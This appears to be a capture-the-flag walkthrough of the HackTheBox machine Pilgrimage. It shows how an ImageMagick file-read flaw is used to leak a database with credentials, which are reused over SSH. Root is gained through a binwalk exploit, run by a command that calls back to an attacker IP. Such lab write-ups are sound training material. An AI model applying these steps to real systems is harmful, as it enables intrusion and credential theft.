
Pilgrimage is an easy linux machine on HackTheBox. It starts with a exploiting a CVE on ImageMagick to leak a local sqlite database. Privesc to root is through a binwalk exploit.
Info
Recon
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
# Nmap 7.80 scan initiated Wed Aug 16 10:43:20 2023 as: nmap -sC -sV -oN nmap.txt 10.10.11.219
Nmap scan report for 10.10.11.219
Host is up (0.40s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://pilgrimage.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Aug 16 10:44:30 2023 -- 1 IP address (1 host up) scanned in 70.40 seconds
Web

Able to register an account and login;


The shrink feature is used for image compression. Tried uploading a PNG file with .php extension, but didn’t work as the application is randomizing the name and appending a .png extension;

Since this is linux and judging by the box name, we can be confident the application is using ImageMagick to do this compression. So I started looking for known vulnerabilities and CVE-2022-44268 caught my attention as it could give us an LFI on the server. Using the PoC in this repo, I was able to read /etc/passwd after creating a sample image test.png;


And we have LFI :)
Foothold
NMAP told us this is an Nginx server, so I started looking for the configs locally using the LFI. Oddly, the default config at /etc/nginx/sites-enabled/default doesn’t seem to exist. Most HTB boxes with Nginx or Apache vhosts usually used the naming convention of <box-name>.htb for their config files, so I checked for /etc/nginx/sites-enabled/pilgrimage.htb, and got a hit;

With the web root known, I started going after application source code. The register.php file used to create an account is interesting because files like this usually link to some file containing database credentials. Leaking it, we got something;

The extract.py script provided in the PoC was unable to extract the file, even though running exiftool on the downloaded file showed some data was embedded;

Running the suggested -b flag with exiftool printed some long hex blob;

Notice the hex bytes 53514, which matches the magic bytes of an sqlite database;

I copied the hex blob to a file, and decoded it with python’s binascii.unhexlify();

Connecting to the db, we got a cred;

/etc/passwd showed there is a local user named emily, so I tried the password on her account over SSH, and it worked;

PrivEsc
No sudo perms or special groups for emily. pspy picked up a cron job running /usr/sbin/malwarescan.sh as root;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
done
What this script basically do is;
- Monitor the directory
/var/www/pilgrimage.htb/shrunk/for file creation events usinginotifywait, which will hang until a new file is created. - Once a file is created, the files inside the directory with the string
CREATEin their filenames are passed tosed, which selects the part of the name afterCREATE. - The output of
sedis then used as argument in a call tobinwalk -e.
(Correction: You actually don’t need to add “CREATE “ in the filename)

This is interesting because /var/www/pilgrimage.htb/shrunk/ is the globally writable;

And searchsploit pilgrimage showed it has an RCE CVE;

The exploit basically injects malicious python code into a template .png file, which is executed by binwalk during extraction;
1
$ python 51249.py test.png 10.10.16.73 4444
Summary
- NMAP found port 22 and 80
- Exploited CVE-2022-44268 to leak a local sqlite database containing creds for user
emily - Inside the box as

emily;- Exploited a cron job that’s calling binwalk v2.3.2 to gain code execution as
root.
- Exploited a cron job that’s calling binwalk v2.3.2 to gain code execution as